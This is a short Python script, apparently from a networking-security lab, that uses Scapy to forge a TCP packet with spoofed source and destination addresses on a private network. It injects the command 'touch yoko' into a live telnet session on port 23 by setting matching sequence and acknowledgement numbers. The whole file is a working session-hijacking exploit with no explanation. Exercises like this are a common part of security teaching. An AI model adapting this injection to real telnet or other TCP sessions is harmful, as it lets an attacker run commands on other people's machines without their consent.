 #!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.43.115", dst="192.168.43.159")
tcp = TCP(sport=45742, dport=23, flags="PA", seq=142, ack=592)
payload = "touch yoko"
pkt = ip/tcp/payload
ls(pkt)
send(pkt, verbose=0)